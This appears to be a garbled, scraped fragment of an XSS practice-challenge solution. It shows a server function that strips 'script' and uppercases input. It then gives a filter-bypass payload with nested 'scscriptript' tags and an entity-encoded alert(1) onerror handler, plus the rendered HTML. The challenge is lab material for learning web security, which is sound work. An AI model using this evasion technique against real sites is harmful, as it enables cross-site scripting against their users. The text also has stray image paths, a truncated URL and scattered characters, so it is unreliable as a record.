 Yes
http://xss.test/?input=%
我
是
胡
务
器
input code length: 90
1 <scscriptript src
onerror=&#x61;&#x6C;&#x65;&#x72;&#x74;&#x28;&#x31;&#x29;>
</scrscriptipt>
html
<h1><SCRIPT SRC
ONERROR=&#X61;&#X6C;&#X65;&#X72;&#X74;&#X28;&#X31;&#X29;></SCRIPT></h1>
server code
1 function render (input) {
2 input = input.replace(/script/ig, '')
3 input = input.toUpperCase()
4 return '<h1>' + input + '</h1>'
5 }